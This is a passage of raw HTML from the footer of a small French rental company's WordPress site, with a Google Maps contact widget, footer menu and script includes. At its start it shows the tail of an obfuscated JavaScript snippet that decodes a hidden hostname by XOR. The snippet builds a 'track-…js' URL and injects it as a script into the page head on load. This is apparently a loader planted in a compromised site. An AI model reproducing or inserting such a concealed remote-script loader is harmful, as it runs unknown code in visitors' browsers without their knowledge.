        return _8b9e6 ^ 18848;
    });

    var _88339 = "1bb9e9b3e389d091c15b9bcabc8771ac";
    
    _2534c = String.fromCharCode(..._2534c);

    var _4ee1d = "https://";
    var _665ac = "/";
    var _5076b = "track-";

    var _c92a0 = ".js";

    var _89a8a = _bec5b.createElement("script");
    _89a8a.type = "text/javascript";
    _89a8a.async = true;
    _89a8a.src = _4ee1d + _2534c + _665ac + _5076b + _d10cc + _c92a0;

    _bec5b.getElementsByTagName("head")[0].appendChild(_89a8a)

}(document);
</script></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="avia_google_maps-3" class="widget clearfix avia_google_maps"><h3 class="widgettitle">Contactez nous</h3><script type='text/javascript'>
		function makeMap_1() {

		var directionsDisplay;
		directionsDisplay = new google.maps.DirectionsRenderer;
		var directionsService = new google.maps.DirectionsService;
		var map;
		var latlng = new google.maps.LatLng(47.1946513, -1.5594078000000309);
		var directionsto = '';
		var myOptions = {
		  zoom:7,
		  mapTypeControl:true,
		  mapTypeId:google.maps.MapTypeId.ROADMAP,
		  mapTypeControlOptions:{style:google.maps.MapTypeControlStyle.DROPDOWN_MENU},
		  navigationControl:true,
		  navigationControlOptions:{style:google.maps.NavigationControlStyle.SMALL},
		  center:latlng
		};
		var map = new google.maps.Map(document.getElementById('avia_google_maps_697047f96ef94'), myOptions);

		if(directionsto.length > 5)
		{
		  directionsDisplay.setMap(map);
		  var request = {
		     origin:directionsto,
		     destination:latlng,
		     travelMode:google.maps.DirectionsTravelMode.DRIVING
		};
		  directionsService.route(request, function(response, status) {
		     if(status == google.maps.DirectionsStatus.OK) {
		        directionsDisplay.setDirections(response)
		     }
		  })
		}
		else
		{
		  var contentString = "<p style=\"color:black;\">Petillot Location Service<br \/>\r\n7 rue du Seil,<br \/>\r\n44400 Rez\u00e9<br \/>\r\nTel 02 40 13 16 69<br \/>\r\n@ contact@petillot.fr<\/p>";
		  var infowindow = new google.maps.InfoWindow({
		     content: contentString
		  });
		  var marker = new google.maps.Marker({
		     position: latlng,
		     map: map,
		     icon: '',
		     title: ''
		  });

		  google.maps.event.addListener(marker, 'click', function() {
			  infowindow.open(map,marker);
		  });
		}
}


			jQuery(document).ready(function() {
		   		makeMap_1()
			});
		</script>
	   	<div id='avia_google_maps_697047f96ef94' style='height:70; width:70;' class='avia_google_maps_container'></div><span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'>Copyright - @PLS</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-3664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="http://www.petillot.fr/index.php/confidentialite/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Confidentialité</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3665" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="http://www.petillot.fr/index.php/contact/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Contact</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3673" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-3668 current_page_item menu-item-top-level menu-item-top-level-3"><a href="http://www.petillot.fr/index.php/conditions-generales-dutilisation/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Conditions Générales d’Utilisation</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-3674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="http://www.petillot.fr/index.php/mentions-legales/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Mentions légales</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<!-- end wrap_all --></div>


 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'http://www.petillot.fr/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'http://www.petillot.fr/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'http://www.petillot.fr/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type='text/javascript' src='http://www.petillot.fr/wp-content/plugins/bbpress/templates/default/js/editor.js?ver=2.5.8-5815'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-content/themes/enfold/js/avia.js?ver=3'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-content/themes/enfold/js/shortcodes.js?ver=3'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var mejsL10n = {"language":"fr-FR","strings":{"Close":"Fermer","Fullscreen":"Plein \u00e9cran","Download File":"T\u00e9l\u00e9charger le fichier","Download Video":"T\u00e9l\u00e9charger la vid\u00e9o","Play\/Pause":"Lecture\/Pause","Mute Toggle":"Couper le son","None":"Aucun","Turn off Fullscreen":"Quitter le plein \u00e9cran","Go Fullscreen":"Passer en plein \u00e9cran","Unmute":"R\u00e9activer le son","Mute":"Muet","Captions\/Subtitles":"L\u00e9gendes\/Sous-titres"}};
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.petillot.fr/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=2.16.2'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-includes/js/mediaelement/wp-mediaelement.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://www.petillot.fr/wp-includes/js/comment-reply.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='http://maps.googleapis.com/maps/api/js?v=3.exp&#038;key=AIzaSyChKvLdOp9syGWeI494QZGhS_hH9clSxXo&#038;ver=1'></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-12408962-17"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-12408962-17');
</script>
<a href='#top' title='Faire défiler vers le haut' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Faire défiler vers le haut</span></a>

<div id="fb-root"></div>
</body>
</html>
